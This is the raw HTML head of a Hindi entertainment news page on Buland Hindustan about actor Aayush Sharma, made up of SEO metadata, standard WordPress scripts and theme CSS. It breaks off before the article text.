

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/
body_size: 72817
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>इस एक्टर का एक्शन अंदाज़ देख एक्साइटिड हुए फैंस - Buland Hindustan</title>
<meta name="description" content="अभिनेता आयुष शर्मा का करियर धीरे-धीरे रफ्तार पकड़ रहा है। आयुष शर्मा अक्सर खबरों में रहते हैं और फैंस उनकी अगली फिल्म का काफी समय"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="इस एक्टर का एक्शन अंदाज़ देख एक्साइटिड हुए फैंस - Buland Hindustan" />
<meta property="og:description" content="अभिनेता आयुष शर्मा का करियर धीरे-धीरे रफ्तार पकड़ रहा है। आयुष शर्मा अक्सर खबरों में रहते हैं और फैंस उनकी अगली फिल्म का काफी समय" />
<meta property="og:url" content="https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/" />
<meta property="og:site_name" content="Buland Hindustan" />
<meta property="article:tag" content="aayush sharma movie" />
<meta property="article:tag" content="aayush sharma movie download" />
<meta property="article:tag" content="aayush sharma movies" />
<meta property="article:tag" content="aayush sharma new movie 2022" />
<meta property="article:tag" content="aayush sharma new movie cast" />
<meta property="article:tag" content="aayush sharma new movie list" />
<meta property="article:tag" content="aayush sharma new movie release date" />
<meta property="article:tag" content="aayush sharma new movie trailer" />
<meta property="article:tag" content="aayush sharma new series" />
<meta property="article:tag" content="aayush sharma new song" />
<meta property="article:tag" content="aayush sharma upcoming movie" />
<meta property="article:tag" content="aayush sharma upcoming movie 2022" />
<meta property="article:tag" content="aayush sharma videos" />
<meta property="article:tag" content="aayush sharma web series list" />
<meta property="article:tag" content="aayush sharma wife" />
<meta property="article:tag" content="BULAND HINDUSTAN" />
<meta property="article:section" content="मनोरंजन" />
<meta property="og:updated_time" content="2022-10-05T06:49:14+00:00" />
<meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/114.jpg" />
<meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2022/10/114.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="इस एक्टर का एक्शन अंदाज़ देख एक्साइटिड हुए फैंस" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-05T06:49:11+00:00" />
<meta property="article:modified_time" content="2022-10-05T06:49:14+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="इस एक्टर का एक्शन अंदाज़ देख एक्साइटिड हुए फैंस - Buland Hindustan" />
<meta name="twitter:description" content="अभिनेता आयुष शर्मा का करियर धीरे-धीरे रफ्तार पकड़ रहा है। आयुष शर्मा अक्सर खबरों में रहते हैं और फैंस उनकी अगली फिल्म का काफी समय" />
<meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2022/10/114.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Buland Hindustan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","contentUrl":"http://bulandhindustan.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg","caption":"Buland Hindustan","inLanguage":"en-US","width":"1600","height":"404"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/115.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2022/10/115.jpg","width":"100","height":"150","caption":"PHOTO - @SOCIALMEDIA","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/","name":"\u0907\u0938 \u090f\u0915\u094d\u091f\u0930 \u0915\u093e \u090f\u0915\u094d\u0936\u0928 \u0905\u0902\u0926\u093e\u095b \u0926\u0947\u0916 \u090f\u0915\u094d\u0938\u093e\u0907\u091f\u093f\u0921 \u0939\u0941\u090f \u092b\u0948\u0902\u0938"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/#webpage","url":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/","name":"\u0907\u0938 \u090f\u0915\u094d\u091f\u0930 \u0915\u093e \u090f\u0915\u094d\u0936\u0928 \u0905\u0902\u0926\u093e\u095b \u0926\u0947\u0916 \u090f\u0915\u094d\u0938\u093e\u0907\u091f\u093f\u0921 \u0939\u0941\u090f \u092b\u0948\u0902\u0938 - Buland Hindustan","datePublished":"2022-10-05T06:49:11+00:00","dateModified":"2022-10-05T06:49:14+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/115.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"BlogPosting","headline":"\u0907\u0938 \u090f\u0915\u094d\u091f\u0930 \u0915\u093e \u090f\u0915\u094d\u0936\u0928 \u0905\u0902\u0926\u093e\u095b \u0926\u0947\u0916 \u090f\u0915\u094d\u0938\u093e\u0907\u091f\u093f\u0921 \u0939\u0941\u090f \u092b\u0948\u0902\u0938 - Buland Hindustan","datePublished":"2022-10-05T06:49:11+00:00","dateModified":"2022-10-05T06:49:14+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"\u0905\u092d\u093f\u0928\u0947\u0924\u093e \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0915\u093e \u0915\u0930\u093f\u092f\u0930 \u0927\u0940\u0930\u0947-\u0927\u0940\u0930\u0947 \u0930\u092b\u094d\u0924\u093e\u0930 \u092a\u0915\u0921\u093c \u0930\u0939\u093e \u0939\u0948\u0964 \u0906\u092f\u0941\u0937 \u0936\u0930\u094d\u092e\u093e \u0905\u0915\u094d\u0938\u0930 \u0916\u092c\u0930\u094b\u0902 \u092e\u0947\u0902 \u0930\u0939\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u092b\u0948\u0902\u0938 \u0909\u0928\u0915\u0940 \u0905\u0917\u0932\u0940 \u092b\u093f\u0932\u094d\u092e \u0915\u093e \u0915\u093e\u092b\u0940 \u0938\u092e\u092f","name":"\u0907\u0938 \u090f\u0915\u094d\u091f\u0930 \u0915\u093e \u090f\u0915\u094d\u0936\u0928 \u0905\u0902\u0926\u093e\u095b \u0926\u0947\u0916 \u090f\u0915\u094d\u0938\u093e\u0907\u091f\u093f\u0921 \u0939\u0941\u090f \u092b\u0948\u0902\u0938 - Buland Hindustan","@id":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2022/10/115.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Feed" href="https://bulandhindustan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Comments Feed" href="https://bulandhindustan.com/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; इस एक्टर का एक्शन अंदाज़ देख एक्साइटिड हुए फैंस Comments Feed" href="https://bulandhindustan.com/4063/fans-got-excited-seeing-this-actors-action-style/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" type="application/rss+xml" title="Buland Hindustan &raquo; Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bulandhindustan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bulandhindustan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 